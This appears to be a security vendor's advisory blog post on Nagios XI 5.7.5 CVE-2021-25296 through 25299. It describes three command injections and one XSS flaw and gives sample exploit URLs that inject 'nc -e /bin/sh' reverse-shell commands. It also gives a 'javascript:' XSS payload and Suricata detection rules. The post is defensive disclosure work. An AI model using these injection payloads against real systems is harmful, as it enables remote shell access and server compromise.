
CVE spotlight: Nagios XI CVE-2021-25296, 25297, 25298, 25299
Nagios XI 5.7.5 had several CVEs released that include command injections and one cross-site scripting. Nagios reported these vulnerabilities. A proof-of-concept (POC) of the vulnerabilities was published to Github by the user fs0c-sh.
CVE-2021-25296
CVE-2021-25296 is a remote code execution (RCE) flaw in the Windows WMI Monitoring Wizard component of Nagios XI 5.7.5 Configuration Wizards. The config accepts authenticated user (admin/non-admin) input for the parameter “plugin_output_len=”. The variable isn’t properly sanitized, nor checked if the variable is solely numerical. These allowances enable the attacker to execute OS command injections.
Code Location:
/usr/local/nagiosxi/html/includes/configwizards/windowswmi/windowswmi.inc.php
Code Snippet:

The $plugin_output_len variable is first checked if it is NOT empty. Then, it’s passed to a series of WMI commands without any sanitization or validation to determine if the input is numerical.
The value will be passed when the parameter “plugin_output_len=” is passed in the URI along with the specified wizard, “windowswmi”.
Sample Request:
https://10.0.2.15/nagiosxi/config/monitoringwizard.php?update=1&nsp=50c0f98fe9018dc43c81672ad1aeed5fd3f9710f013381519e553f846b5c2a86&nextstep=3&wizard=windowswmi&check_wmic_plus_ver=1.65& ip_address=127.0.0.1&domain=127.0.0.1&username=asdf&password=asdf&auth_file=&plugin_output_len=1024; nc -e /bin/sh 127.0.0.1 4444;&submitButton2=
CVE-2021-25297
CVE-2021-25297 is an OS command injection within the config wizard of Nagios XI 5.7.5 for Switch/Router Wizard. The same URI as the previous CVE is used, but the parameter that leads to the vulnerability is “ip_address=”. The authenticated user input (admin/non-admin) is passed to the PHP file listed below.
Code Location:
/usr/local/nagiosxi/html/includes/configwizards/switch/switch.inc.php
Code Snippet:

The $address variable isn’t sanitized or checked to be a valid IP address. The variable is then used to specify the config file name. Then, it’s passed to a function to validate the file exists. The full path is also called in an exec function near the end of the code snippet.
Sample Request:
https://10.0.2.15/nagiosxi/config/monitoringwizard.php?update=1&nsp=4e4f78ca5c24c7c526dc86b23092b81c3231a7bf59e1eb67f9918b8daf7b6de9&nextstep=3&wizard=switch&ip_address=127.0.0.1;nc -e /bin/sh 127.0.0.1 4445;&port=161&snmpversion=2c&snmpopts%5Bsnmpcommunity%5D=public&snmpopts%5Bv3_security_level%5D=authPriv&snmpopts%5Bv3_username%5D=&snmpopts%5Bv3_auth_password%5D=&snmpopts%5Bv3_auth_proto%5D=MD5&snmpopts%5Bv3_priv_password%5D=&snmpopts%5Bv3_priv_proto%5D=DES&portnames=number&scaninterfaces=on&bulk_fields%5B%5D=ip_address&bulk_fields%5B%5D=&bulk_fields%5B%5D=&bulk_options=&bulk_fields%5B%5D=&bulk_fields%5B%5D=&warn_speed_in_percent=50&crit_speed_in_percent=80&warn_speed_out_percent=50&crit_speed_out_percent=80&default_port_speed=100&submitButton2=
CVE-2021-25298
CVE-2021-25298 is an OS command injection within the config wizard of Nagios XI 5.7.5 for Cloud. The same URI and parameter that leads to the vulnerability are the same as the previous CVE. The authenticated user input (admin/non-admin) is passed to the PHP file listed below.
Code Location:
/usr/local/nagiosxi/html/includes/configwizards/cloud-vm/cloud-vm.inc.php
Code Snippet:

The IP address is stored in the $address variable and then executed at the end of the code snippet.
Sample Request:
https://10.0.2.15/nagiosxi/config/monitoringwizard.php?update=1&nsp=e2401df06a3892ba612df20e1ce2f559d7647c4b5fcba7f64c23c0ea9df1564f&nextstep=4&wizard=digitalocean&no_ssl_verify=1&ip_address=127.0.0.1;nc -e /bin/sh 127.0.0.1 4445;&port=5693&token=123&submitButton2=
CVE-2021-25299
CVE-2021-25299 is a cross-site scripting (XSS) vulnerability within Nagios XI 5.7.5. The PHP file is susceptible to manipulation from unknown sources via the “url=” parameter. The attacker can inject arbitrary HTML and script code into the vulnerable web server.
Code Location:
/usr/local/nagiosxi/html/admin/sshterm.php
Code Snippet:
<?php if ($efe) { ?>
< iframe src="<?php echo $url; ?>" style="width: 50%; min-width: 600px; height: 500px;"></iframe>
<?php } else { ?>
<div style="color: #FFF; font-size: 14px; font-family: consolas, courier-new; background-color: #000; padding: 2px 6px; overflow-y: scroll; width: 50%; min-width: 600px; height: 500px;">Enterprise features must be enabled</div>
<?php
}
Sample Request:
https://10.0.2.15/nagiosxi/admin/sshterm.php?url=javascript:alert(1)
Suricata IDS Rules
CVE-2021-25296:
alert http any any -> $HOME_NET any (msg:"[Perch Security] Nagios IX Command Injection (CVE-2021-25296)"; flow:established, to_server; http.method; content:"GET"; http.uri; content:"/nagiosxi/config/monitoringwizard.php?"; pcre:"/plugin_output_len=\d+;/"; tag:session,5,packets; reference:url, packetstormsecurity.com/files/161561/nagiosxi575-exec.txt; classtype:web-application-attack; sid:; rev:1; metadata: created_at 02_26_2021, updated_at 02_26_2021, cve CVE_2021_25296;)
CVE-2021-25297 & CVE-2021-25298:
alert http any any -> $HOME_NET any (msg:"[Perch Security] Nagios IX Command Injection (CVE-2021-25297 & CVE-2021-25298)"; flow:established, to_server; http.method; content:"GET"; http.uri; content:"/nagiosxi/config/monitoringwizard.php?"; content:"ip_address="; content:";"; within:16; tag:session,5,packets; reference:url, packetstormsecurity.com/files/161561/nagiosxi575-exec.txt; classtype:web-application-attack; sid:; rev:1; metadata: created_at 02_26_2021, updated_at 02_26_2021, cve CVE_2021_25297, cve CVE_2021_25297;)
CVE-2021-25299:
alert http any any -> $HOME_NET any (msg:"[Perch Security] Nagios IX Command Injection (CVE-2021-25299)"; flow:established, to_server; http.method; content:"GET"; http.uri; content:"/nagiosxi/admin/sshterm.php?"; content:"url="; nocase; pcre:"/url\x3d.+?(script|onmouse[a-z]+|onkey[a-z]+|onload|onunload|ondragdrop|onblur|onfocus|onclick|ondblclick|onsubmit|onreset|onselect|onchange|style\x3D)/Ri"; tag:session,5,packets; reference:url, packetstormsecurity.com/files/161561/nagiosxi575-exec.txt; classtype:web-application-attack; sid:; rev:1; metadata: created_at 02_26_2021, updated_at 02_26_2021, cve CVE_2021_25299;)We'd love to hear your thoughts. Find us on Twitter, LinkedIn or write in to hello@perchsecurity.com
Next: Perch bulletin: Exchange Marauder update
Share this on:


 Subscribe to our blog
Subscribe to our blog